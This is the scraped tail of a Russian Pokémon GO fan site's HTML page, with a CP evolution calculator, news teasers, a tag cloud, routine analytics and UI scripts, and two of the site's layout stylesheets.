				<div class="pokerand"><a href="http://pokemongo-go.ru/samurott-503/" title="Характеристики покемона Samurott #503"><img src="http://pokemongo-go.ru/img/pokemons/503.png" alt="Характеристики покемона Samurott #503" /></a></div>
				<a href="http://pokemongo-go.ru/samurott-503/" class="pokerandname2"><div class="pokerandname">Samurott #503</div></a>
				<a href="http://pokemongo-go.ru/samurott-503/"><div class="pokestats">Смотреть</div></a>
			</div>

			
	</div>
	
	
		<div class="pokedex-block">
		<div class="pokedex-inside">
			<div class="pokedex-link"><a href="http://pokemongo-go.ru/pokemon-go-pokedex/" title="Pokemon GO Pokedex">Pokemon GO Pokedex</a></div>
			<div class="pokedex-desc">Для Google Chrome</div>
		</div>
	</div>
	
	
	<div class="pokemon-top">
	<h3><span>Эволюция CP покемона</span></h3>
<div class="pokemon-calculator">

    <form data-bind="submit: calculateResult">
        <div class="selpok">
            <select id="sel_pokemon" class="form-control" data-bind="options: pokemons, optionsCaption: 'Выберите покемона', optionsText: 'Name', value: selectedPokemon"></select>
			<span></span>
        </div>
		<div class="selcontr">
			<div class="selpcp">
				<input id="edit_power" type="number" min="1" class="form-control" data-bind="value: combatPower" placeholder="(CP)">
			</div>
			<div class="selcpbtn">
				<input type="button" class="btn btn-lg btn-success" value="Рассчитать" data-bind="click: calculateResult">
			</div>
		</div>


        <div data-bind="with: evolutionResult" class="rescalc">
            <div class="text-info" style="padding-top:12px;">
                <span data-bind="text: originalPokemon"></span>
                эволюционирует до <strong data-bind="text: evolvedPokemon"></strong>
                с <strong data-bind="text: evolvedCombatPower"></strong> CP.
                (<span data-bind="text: originalPokemonMultiplier"></span>)
            </div>
            <div data-bind="visible: finalEvolvedPokemon != ''">
                <br>
                <div class="text-info">
                    <span data-bind="text: evolvedPokemon"></span> может эволюционировать
                    до <strong data-bind="text: finalEvolvedPokemon"></strong>
                    с <strong data-bind="text: finalEvolvedPokemonCombatPower"></strong> CP.
                    (<span data-bind="text: evolvedPokemonMultiplier"></span>)
                </div>
            </div>
        </div>
        <input type="submit" style="display:none;">
    </form>
</div>
</div>


	

	<div class="pokemon-faq">
	<p><a href="http://pokemongo-go.ru/faq-po-pokemon-go/" title="Самый полный FAQ по Pokemon GO">FAQ по Pokemon GO</a></p>
	<p><a href="http://pokemongo-go.ru/pokemon-go-gayd-obzor-igry/" title="Гайд и обзор игры Pokemon GO">Гайд и обзор игры</a></p>
	</div>

	<div class="pokemon-chrome-bg">
	<div class="pokemon-chrome">
		<div><a href="http://pokemongo-go.ru/pokemon-go-russia-chrome/" title="Расширение Pokemon GO для Google Chrome"><img src="http://pokemongo-go.ru/img/chrome.png" alt="Расширение Pokemon GO для Google Chrome" /></a></div>
	</div>
	</div>
	
	<div class="afclear"></div>
	
	<div class="vidy-pokemonov">
	<a href="http://pokemongo-go.ru/vidy-pokemonov/" title="Покемон Го виды покемонов"><div class="poke-vidy"></div><div class="poke-vidy-title">Виды покемонов</div></a>
	</div>
	

	<div class="pokemon-top">
	<h3><span>Самое интересное</span></h3>
			<div class="pokemontop">
			<ul>
						<li>
															<div class="readtop"><div class="toptime">25.01.2017</div><a href="http://pokemongo-go.ru/pokemon-go-zapretili/"><img src="http://pokemongo-go.ru/images/pokemon-go-zapretili-220x140.jpg" alt="Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций" title="Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций" width="220" height="140" /><span>Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций</span></a></div>
										
			</li>	
						<li>
															<div class="readtop"><div class="toptime">08.01.2017</div><a href="http://pokemongo-go.ru/novye-bonusy-v-pokemon-go/"><img src="http://pokemongo-go.ru/images/unnamed-2021-11-07T105930.529-e1636275592825-220x140.jpg" alt="Музыка — влияние на человека" title="Музыка — влияние на человека" width="220" height="140" /><span>Музыка — влияние на человека</span></a></div>
										
			</li>	
						<li>
															<div class="readtop"><div class="toptime">26.12.2016</div><a href="http://pokemongo-go.ru/analog-pokemon-go/"><img src="http://pokemongo-go.ru/images/analog-pokemon-go-220x140.jpg" alt="В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»" title="В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»" width="220" height="140" /><span>В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»</span></a></div>
										
			</li>	
						<li>
															<div class="readtop"><div class="toptime">17.12.2016</div><a href="http://pokemongo-go.ru/aktsii-pokemon-go/"><img src="http://pokemongo-go.ru/images/aktsii-pokemon-go-220x140.jpg" alt="Акции Pokemon GO: двойные баллы XP и препятствия для охотников за Пикачу" title="Акции Pokemon GO: двойные баллы XP и препятствия для охотников за Пикачу" width="220" height="140" /><span>Акции Pokemon GO: двойные баллы XP и препятствия для охотников за Пикачу</span></a></div>
										
			</li>	
						</ul>
			</div>
	</div>	
	
	
	<!--noindex-->
	<div class="poptags">
	<h3><span>Популярные теги</span></h3>
		<a href="http://pokemongo-go.ru/teg/klink/" class="tag-cloud-link tag-link-573 tag-link-position-1" style="font-size: 8pt;" aria-label="Klink (1 элемент)">Klink</a>
<a href="http://pokemongo-go.ru/teg/joltik/" class="tag-cloud-link tag-link-568 tag-link-position-2" style="font-size: 8pt;" aria-label="Joltik (1 элемент)">Joltik</a>
<a href="http://pokemongo-go.ru/teg/lilligant/" class="tag-cloud-link tag-link-529 tag-link-position-3" style="font-size: 8pt;" aria-label="Lilligant (1 элемент)">Lilligant</a>
<a href="http://pokemongo-go.ru/teg/amoonguss/" class="tag-cloud-link tag-link-564 tag-link-position-4" style="font-size: 8pt;" aria-label="Amoonguss (1 элемент)">Amoonguss</a>
<a href="http://pokemongo-go.ru/teg/vanillite/" class="tag-cloud-link tag-link-556 tag-link-position-5" style="font-size: 8pt;" aria-label="Vanillite (1 элемент)">Vanillite</a>
<a href="http://pokemongo-go.ru/teg/emolga/" class="tag-cloud-link tag-link-562 tag-link-position-6" style="font-size: 8pt;" aria-label="Emolga (1 элемент)">Emolga</a>
<a href="http://pokemongo-go.ru/teg/frillish/" class="tag-cloud-link tag-link-565 tag-link-position-7" style="font-size: 8pt;" aria-label="Frillish (1 элемент)">Frillish</a>
<a href="http://pokemongo-go.ru/teg/foongus/" class="tag-cloud-link tag-link-566 tag-link-position-8" style="font-size: 8pt;" aria-label="Foongus (1 элемент)">Foongus</a>
<a href="http://pokemongo-go.ru/teg/sawsbuck/" class="tag-cloud-link tag-link-561 tag-link-position-9" style="font-size: 8pt;" aria-label="Sawsbuck (1 элемент)">Sawsbuck</a>
<a href="http://pokemongo-go.ru/teg/jellicent/" class="tag-cloud-link tag-link-567 tag-link-position-10" style="font-size: 8pt;" aria-label="Jellicent (1 элемент)">Jellicent</a>
<a href="http://pokemongo-go.ru/teg/ios/" class="tag-cloud-link tag-link-15 tag-link-position-11" style="font-size: 10.541176470588pt;" aria-label="iOS (2 элемента)">iOS</a>
<a href="http://pokemongo-go.ru/teg/bag/" class="tag-cloud-link tag-link-839 tag-link-position-12" style="font-size: 10.541176470588pt;" aria-label="баг (2 элемента)">баг</a>
<a href="http://pokemongo-go.ru/teg/bot/" class="tag-cloud-link tag-link-889 tag-link-position-13" style="font-size: 10.541176470588pt;" aria-label="бот (2 элемента)">бот</a>
<a href="http://pokemongo-go.ru/teg/evolyutsiya/" class="tag-cloud-link tag-link-894 tag-link-position-14" style="font-size: 10.541176470588pt;" aria-label="эволюция (2 элемента)">эволюция</a>
<a href="http://pokemongo-go.ru/teg/yaytsa/" class="tag-cloud-link tag-link-904 tag-link-position-15" style="font-size: 10.541176470588pt;" aria-label="яйца (2 элемента)">яйца</a>
<a href="http://pokemongo-go.ru/teg/faktyi/" class="tag-cloud-link tag-link-36 tag-link-position-16" style="font-size: 10.541176470588pt;" aria-label="факты (2 элемента)">факты</a>
<a href="http://pokemongo-go.ru/teg/pokemon-go/" class="tag-cloud-link tag-link-12 tag-link-position-17" style="font-size: 10.541176470588pt;" aria-label="Pokemon Go (2 элемента)">Pokemon Go</a>
<a href="http://pokemongo-go.ru/teg/foto/" class="tag-cloud-link tag-link-18 tag-link-position-18" style="font-size: 10.541176470588pt;" aria-label="фото (2 элемента)">фото</a>
<a href="http://pokemongo-go.ru/teg/android/" class="tag-cloud-link tag-link-16 tag-link-position-19" style="font-size: 10.541176470588pt;" aria-label="Android (2 элемента)">Android</a>
<a href="http://pokemongo-go.ru/teg/pokeball/" class="tag-cloud-link tag-link-24 tag-link-position-20" style="font-size: 10.541176470588pt;" aria-label="Pokeball (2 элемента)">Pokeball</a>
<a href="http://pokemongo-go.ru/teg/opyit/" class="tag-cloud-link tag-link-900 tag-link-position-21" style="font-size: 10.541176470588pt;" aria-label="опыт (2 элемента)">опыт</a>
<a href="http://pokemongo-go.ru/teg/akkaunt/" class="tag-cloud-link tag-link-849 tag-link-position-22" style="font-size: 10.541176470588pt;" aria-label="аккаунт (2 элемента)">аккаунт</a>
<a href="http://pokemongo-go.ru/teg/bulbasaur/" class="tag-cloud-link tag-link-26 tag-link-position-23" style="font-size: 10.541176470588pt;" aria-label="Bulbasaur (2 элемента)">Bulbasaur</a>
<a href="http://pokemongo-go.ru/teg/batareya/" class="tag-cloud-link tag-link-866 tag-link-position-24" style="font-size: 10.541176470588pt;" aria-label="батарея (2 элемента)">батарея</a>
<a href="http://pokemongo-go.ru/teg/server/" class="tag-cloud-link tag-link-868 tag-link-position-25" style="font-size: 10.541176470588pt;" aria-label="сервер (2 элемента)">сервер</a>
<a href="http://pokemongo-go.ru/teg/obnovlenie/" class="tag-cloud-link tag-link-856 tag-link-position-26" style="font-size: 10.541176470588pt;" aria-label="обновление (2 элемента)">обновление</a>
<a href="http://pokemongo-go.ru/teg/kanada/" class="tag-cloud-link tag-link-819 tag-link-position-27" style="font-size: 10.541176470588pt;" aria-label="Канада (2 элемента)">Канада</a>
<a href="http://pokemongo-go.ru/teg/populyarnost/" class="tag-cloud-link tag-link-875 tag-link-position-28" style="font-size: 10.541176470588pt;" aria-label="популярность (2 элемента)">популярность</a>
<a href="http://pokemongo-go.ru/teg/nagradyi/" class="tag-cloud-link tag-link-816 tag-link-position-29" style="font-size: 10.541176470588pt;" aria-label="награды (2 элемента)">награды</a>
<a href="http://pokemongo-go.ru/teg/trafik/" class="tag-cloud-link tag-link-886 tag-link-position-30" style="font-size: 10.541176470588pt;" aria-label="трафик (2 элемента)">трафик</a>
<a href="http://pokemongo-go.ru/teg/chrome/" class="tag-cloud-link tag-link-851 tag-link-position-31" style="font-size: 10.541176470588pt;" aria-label="chrome (2 элемента)">chrome</a>
<a href="http://pokemongo-go.ru/teg/pokestopyi/" class="tag-cloud-link tag-link-881 tag-link-position-32" style="font-size: 10.541176470588pt;" aria-label="покестопы (2 элемента)">покестопы</a>
<a href="http://pokemongo-go.ru/teg/pikachu/" class="tag-cloud-link tag-link-55 tag-link-position-33" style="font-size: 10.541176470588pt;" aria-label="Pikachu (2 элемента)">Pikachu</a>
<a href="http://pokemongo-go.ru/teg/zakon/" class="tag-cloud-link tag-link-878 tag-link-position-34" style="font-size: 10.541176470588pt;" aria-label="закон (2 элемента)">закон</a>
<a href="http://pokemongo-go.ru/teg/lure-module/" class="tag-cloud-link tag-link-877 tag-link-position-35" style="font-size: 10.541176470588pt;" aria-label="Lure Module (2 элемента)">Lure Module</a>
<a href="http://pokemongo-go.ru/teg/google-maps/" class="tag-cloud-link tag-link-871 tag-link-position-36" style="font-size: 10.541176470588pt;" aria-label="Google Maps (2 элемента)">Google Maps</a>
<a href="http://pokemongo-go.ru/teg/primanki/" class="tag-cloud-link tag-link-864 tag-link-position-37" style="font-size: 12.235294117647pt;" aria-label="приманки (3 элемента)">приманки</a>
<a href="http://pokemongo-go.ru/teg/gimyi/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 12.235294117647pt;" aria-label="гимы (3 элемента)">гимы</a>
<a href="http://pokemongo-go.ru/teg/skachat/" class="tag-cloud-link tag-link-17 tag-link-position-39" style="font-size: 12.235294117647pt;" aria-label="скачать (3 элемента)">скачать</a>
<a href="http://pokemongo-go.ru/teg/gps/" class="tag-cloud-link tag-link-853 tag-link-position-40" style="font-size: 12.235294117647pt;" aria-label="GPS (3 элемента)">GPS</a>
<a href="http://pokemongo-go.ru/teg/rasshirenie/" class="tag-cloud-link tag-link-852 tag-link-position-41" style="font-size: 12.235294117647pt;" aria-label="расширение (3 элемента)">расширение</a>
<a href="http://pokemongo-go.ru/teg/pokebol/" class="tag-cloud-link tag-link-847 tag-link-position-42" style="font-size: 13.647058823529pt;" aria-label="покебол (4 элемента)">покебол</a>
<a href="http://pokemongo-go.ru/teg/oshibka/" class="tag-cloud-link tag-link-838 tag-link-position-43" style="font-size: 13.647058823529pt;" aria-label="ошибка (4 элемента)">ошибка</a>
<a href="http://pokemongo-go.ru/teg/karta/" class="tag-cloud-link tag-link-854 tag-link-position-44" style="font-size: 14.776470588235pt;" aria-label="карта (5 элементов)">карта</a>
<a href="http://pokemongo-go.ru/teg/fractions/" class="tag-cloud-link tag-link-27 tag-link-position-45" style="font-size: 14.776470588235pt;" aria-label="команды (5 элементов)">команды</a>
<a href="http://pokemongo-go.ru/teg/chityi/" class="tag-cloud-link tag-link-846 tag-link-position-46" style="font-size: 15.764705882353pt;" aria-label="читы (6 элементов)">читы</a>
<a href="http://pokemongo-go.ru/teg/konkurs/" class="tag-cloud-link tag-link-25 tag-link-position-47" style="font-size: 15.764705882353pt;" aria-label="конкурс (6 элементов)">конкурс</a>
<a href="http://pokemongo-go.ru/teg/pokemons/" class="tag-cloud-link tag-link-23 tag-link-position-48" style="font-size: 16.470588235294pt;" aria-label="покемоны (7 элементов)">покемоны</a>
<a href="http://pokemongo-go.ru/teg/gayd/" class="tag-cloud-link tag-link-14 tag-link-position-49" style="font-size: 16.470588235294pt;" aria-label="гайд (7 элементов)">гайд</a>
<a href="http://pokemongo-go.ru/teg/igra/" class="tag-cloud-link tag-link-11 tag-link-position-50" style="font-size: 20pt;" aria-label="игра (13 элементов)">игра</a>		
	</div>	
	<!--/noindex-->


<div class="pokemon-top">
	<h3><span>Новостной микс</span></h3>
			<div class="pokemontop">
			<ul>
							<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/rulonnyie-shtoryi-dlya-balkona-sovremennoe-i-funktsionalnoe-reshenie/"><span>Рулонные шторы для балкона - современное и функциональное решение</span></a></li>	
							<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/kak-pochistit-noutbuk-ot-pyili-samostoyatelno/"><span>Как почистить ноутбук от пыли самостоятельно</span></a></li>	
							<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/cherez-sistemu-sbp-bez-komissii-i-slozhnostey/"><span>Как быстро и удобно пополнить баланс в Стим через систему СБП без комиссии и сложностей</span></a></li>	
							<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/strategii-igryi-v-onyi/"><span>Стратегии игры в онлайн слоты</span></a></li>	
							<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/moskitnyie-setki-prostoe-i-effektivnoe-sredstvo-dlya-zashhityi-pomeshheniy-ot-nadoedlivyih-nasekomyih/"><span>Москитные сетки – простое и эффективное средство для защиты помещений от надоедливых насекомых</span></a></li>	
								<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/gde-iskat-novyih-pokemonov/"><span>Где искать новых покемонов</span></a></li>
			</ul>
			</div>
	</div>	

	


	
</div></div>

<div id="footer">
	<div class="infooter">
	<div class="pikachu-menu">
		<ul>
			<li><a href="http://pokemongo-go.ru/">Новости</a><li>
			<li><a href="http://pokemongo-go.ru/go/igra/">Игра</a><li>
			<li><a href="http://pokemongo-go.ru/pokemony/">Покемоны</a><li>
			<li><a href="http://pokemongo-go.ru/go/fractions/">Команды</a><li>
			<li><a href="http://pokemongo-go.ru/go/faq/">FAQ</a><li>
			<li><a href="http://pokemongo-go.ru/go/sovety/">Полезности</a><li>
			<li><a href="http://pokemongo-go.ru/go/foto/">Фото</a><li>
			<li><a href="http://pokemongo-go.ru/go/video/">Видео</a><li>
			<li><a href="http://pokemongo-go.ru/skachat-pokemon-go/">Скачать игру</a><li>
		</ul>
	</div>
	<div class="krabby-menu">
		<div class="soc2"><a href="http://pokemongo-go.ru/red.php?https://vk.com/pokemongo_go" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-vk.png" width="24" height="24" alt="Pokemon Go VK Вконтакте" title="Pokemon Go VK Вконтакте" /></a></div>
		<div class="soc2"><a href="http://pokemongo-go.ru/red.php?https://www.facebook.com/pokemongogoru/" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-facebook.png" width="24" height="24" alt="Pokemon Go Facebook" title="Pokemon Go Facebook" /></a></div>
		<div class="soc2"><a href="http://pokemongo-go.ru/red.php?https://twitter.com/pokemongogoru" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-twitter.png" width="24" height="24" alt="Pokemon Go Twitter" title="Pokemon Go Twitter" /></a></div>
		<div class="soc2"><a href="http://pokemongo-go.ru/red.php?https://www.instagram.com/pokemongogoru/" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-instagram.png" width="24" height="24" alt="Pokemon Go Instagram" title="Pokemon Go Instagram" /></a></div>
		<div class="soc2"><a href="http://pokemongo-go.ru/red.php?https://plus.google.com/+PokemongogoRu" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-google-plus.png" width="24" height="24" alt="Pokemon Go Google+" title="Pokemon Go VK Google+" /></a></div>
		<div class="soc2"><a href="http://pokemongo-go.ru/feed/"><img src="http://pokemongo-go.ru/img/pokemongo-rss.png" width="24" height="24" alt="Pokemon Go RSS" title="Pokemon Go RSS" /></a></div>
	</div>
	<div class="copyright">
	<p>2025 &copy; <a href="http://pokemongo-go.ru/">Pokemongo-GO.ru</a> - Pokemon Go Россия | Покемон Го в России</p>
	<p>Все права защищены. Любое копирование материалов с сайта запрещено.</p>
	</div>
	</div>
</div>

<!--noindex-->
<script type="text/javascript">
function addFav() {
    var isWebkit, isMac;
    var UA = navigator.userAgent.toLowerCase();
    var title = document.title;
    var url = document.location;
         
    // Webkit (Chrome, Opera), Mac
    if ( (isMac = (UA.indexOf('mac') != -1)) || (isWebkit = (UA.indexOf('webkit') != -1)) ){
        document.getElementById('fav').innerHTML = 'Нажмите "' + (isMac ? 'Command/Cmd' : 'Ctrl') + ' + D" для добавления страницы в закладки';
        return false;
    }
 
    // IE
    if (window.external) {
    window.external.AddFavorite(url, title);
    return false;
    }
}  
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81211976-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">
var source_link='<p>Источник: <a href="'+location.href+'">'+location.href+"</a></p>";jQuery(function(e){window.getSelection&&e(".pokemon-post").bind("copy",function(){var n=window.getSelection(),o=n.getRangeAt(0),t=e("<div>").css({overflow:"hidden",width:"1px",height:"1px",position:"absolute",top:"-10000px",left:"-10000px"});t.append(o.cloneContents(),source_link),e("body").append(t);var a=o.cloneRange();n.removeAllRanges();var i=document.createRange();i.selectNode(t.get(0)),n.addRange(i),window.setTimeout(function(){n.removeAllRanges(),n.addRange(a),t.remove()},0)})});
jQuery(document).ready(function(o){function n(){o(window).scrollTop()>300?e.fadeIn(600):e.fadeOut(600)}o("<style>.scrollTop{ display:none; z-index:9999; position:fixed;bottom:-2px; left:48%; width:48px; height:45px;background:url(http://pokemongo-go.ru/img/arrows1.png) 0 0 no-repeat; }.scrollTop:hover{ background-position:0 -45px;}</style>").appendTo("body");var t=500,e=o('<a href="#" class="scrollTop">').appendTo("body");e.click(function(n){n.preventDefault(),o("html:not(:animated),body:not(:animated)").animate({scrollTop:0},t)}),o(window).scroll(function(){n()}),n()});
</script>
<script type="text/javascript">
$(function(){
	$(".pokemon-chrome div a").hover(function(){
		$("img", this).stop().animate({left:"202px"},{queue:false,duration:200});
	}, function() {
		$("img", this).stop().animate({left:"0px"},{queue:false,duration:200});
	});
});
</script>
<script src="http://pokemongo-go.ru/js/libraries.js"></script>
<script src="http://pokemongo-go.ru/js/pokemons.js"></script>
<script src="http://pokemongo-go.ru/jquerys.js"></script>
<img src="https://mc.yandex.ru/watch/45954672" style="position:absolute; left:-9999px;" alt="" /><script src="http://pokemongo-go.ru/js/multipliers.js"></script>
<script src="http://pokemongo-go.ru/js/main.js"></script><!--/noindex-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://pokemongo-go.ru/wp-content/themes/pokemon/pokemon.css
body_size: 1119
content:
.monster-sprite {
    background-repeat: no-repeat;
    background-position: center center;
    width: 140px;
    height: 140px;
}
@media (max-width:320px) {
    .monster-sprite {
    width: 110px;
    height: 110px;
}
}@media (min-width:992px) {
    .monster-sprite {
    width: 160px;
    height: 160px;
}
}
.detail-header {
    display: flex;
}
.detail-below-header {
    margin-top: 30px;
	margin-bottom:20px;
}
.detail-national-id {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    text-align: right;
    font-size: 30px;
}
@media (max-width:767px) {
    .detail-below-header {
    margin-top: 10px;
}

}@media (max-width:320px) {
    .detail-national-id {
    font-size: 14px;
}
}.detail-infobox {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin-right: 10px;
}
.detail-stats {
    min-width: 200px;
    max-width: 300px;
    margin-top: 10px;
    font-size: 14px;
}
@media(max-width:320px) {
    .detail-stats {
    font-size: 12px;
}
}.detail-stats-row {
    display: flex;
    margin-top: 2px;
    margin-left: 2px;
}
.detail-stats-row span:nth-child(even) {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 2;
    -ms-flex-positive: 2;
    flex-grow: 2;
    color: #fff;
}
@media (max-width:767px) {
    .detail-stats {
    min-width: 150px;
    max-width: 200px;
}
.detail-stats-row span:nth-child(even) {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}
}.detail-stats-row span:nth-child(odd) {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}
.stat-bar {
    position: relative;
    background: #ededed;
}
.stat-bar-bg, .stat-bar-fg {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}
.stat-bar-bg {
    z-index: 100000;
    -webkit-transform-origin: left;
    transform-origin: left;
}
.stat-bar-fg {
    z-index: 200000;
    margin-left: 2px;
}
.detail-types-and-num {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.monster-type {
    color: #fff;
    border-radius: 2px;
    font-size: 16px;
    font-variant: small-caps;
    font-weight: 600;
    margin-right: 5px;
    padding: 1px 10px 5px;
}
@media (max-width:320px) {
    .monster-type {
    font-size: 13px;
    padding: 0 3px 2px;
}
}.monster-description {
    font-size: 14px;
    margin: 0 20px 20px;
}
@media (max-width:320px) {
    .monster-description {
    font-size: 12px;
}
}.evolution-label, .evolution-row-inner {
    display: -webkit-box;
    display: -ms-flexbox;
    -ms-grid-column-align: center;
}

.detail-subheader {
    font-size: 20px;
    color: #fff;
    padding-left: 10px;
    margin: 20px 0;
}
.evolutions {
    margin: 0 20px;
}
.evolution-row-inner {
    display: flex;
    flex-diration: horizontal;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    justify-items: center;
}
.evolution-row .evolution-sprite {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}
.evolution-row svg {
    -ms-flex-negative: 1;
    flex-shrink: 1;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%}
.evolution-label {
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    justify-items: center;
}
.pokedex-modal, .toast {
    display: -webkit-box;
    display: -ms-flexbox;
}
.evolution-label span {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: center;
}
.arrow-right {
    width: 48px;
    height: 48px;
}

.monster-species {
    font-size: 14px;
    font-weight: 700;
    margin: 10px 20px;
}
.monster-minutia {
    display: flex;
    margin: 0 20px 10px;
}
.monster-minutia>strong {
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    margin-right: 3px;
    font-size: 14px;
}
.monster-minutia>span {
    -ms-flex-preferred-size: 30%;
    flex-basis: 30%;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    margin: 0 2px;
}
@media (max-width:320px) {
    .monster-minutia>span, .monster-minutia>strong {
    font-size: 12px;
}
}@media (max-width:767px) {
    .monster-minutia>span, .monster-minutia>strong {
    font-size: 13px;
}
}

.when-attacked {
    margin: 10px 20px;
}
.when-attacked-row {
    display: flex;
    -ms-flex-align: center;
    align-items: center;
}
.when-attacked-row>span:nth-child(odd) {
    -ms-flex-preferred-size: 35%;
    flex-basis: 35%;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
}
.when-attacked-row>span:nth-child(even) {
    -ms-flex-preferred-size: 15%;
    flex-basis: 15%;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    padding-left: 5px;
}
@media (max-width:320px) {
    .when-attacked-row>span: nth-child(even), .when-attacked-row>span:nth-child(odd) {
    font-size: 12px;
}
}@media (min-width:992px) {
    .when-attacked-row>span: nth-child(even), .when-attacked-row>span:nth-child(odd) {
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%}
}



--- FILE ---
content_type: text/css
request_url: http://pokemongo-go.ru/wp-content/themes/pokemon/pokedex.css
body_size: 2452
content:
#mypokedex {margin:0;padding:0;margin-bottom:20px;}

#mypokedex h3{margin:7px 0 0;font-family:Cuprum;letter-spacing:3px;font-size:15px;font-weight:bold;}

#speciesContainer .progress {border-radius: 1px;text-shadow: none;height: 4px;background: #6f6f6f;margin-top: 0.3em;margin-bottom:1px;}
#mypokedex * {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
#mypokedex p{clear:both;margin-bottom:0px;}

.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:0}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:0}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media 